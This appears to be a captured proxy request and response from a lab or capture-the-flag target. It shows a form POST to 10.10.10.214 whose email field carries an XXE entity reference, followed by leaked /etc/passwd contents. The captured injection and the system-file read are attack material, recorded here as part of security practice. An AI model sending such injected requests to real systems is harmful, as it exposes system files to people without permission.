 Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.214/html/
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
DNT: 1
Connection: keep-alive
Cookie:
Upgrade-Insecure-Requests: 1
name=root&tel=123&email=123%40q%26xxe;q.com&passw
ord=123&acceptTerms=on
Raw Headers Hex
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
libstoragemgmt:x:998:996:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
colord:x:997:995:User for colord:/var/lib/colord:/sbin/nologin
saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
chrony:x:995:991::/var/lib/chrony:/sbin/nologin